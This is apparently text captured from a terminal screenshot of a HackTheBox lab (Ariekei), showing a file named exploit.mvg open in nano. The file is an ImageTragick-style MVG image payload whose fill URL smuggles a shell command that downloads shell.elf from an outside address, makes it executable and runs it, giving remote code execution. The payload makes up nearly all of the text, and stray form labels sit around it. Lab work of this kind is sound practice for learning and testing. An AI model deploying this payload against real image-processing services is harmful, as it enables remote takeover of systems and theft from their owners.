 root@xk-33-000803: ~/HackTheBox/Ariekei_10.10.10.65
File Edit View Search Terminal Help
GNU nano 2.9.8 exploit.mvg
Phone Number
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg"|curl 10.10.14.6/shell.elf -o /tmp/shell.elf; chmod +x /tmp/shell.elf; /tmp/shell.elf; echo "rce1)'
Message
pop graphic-context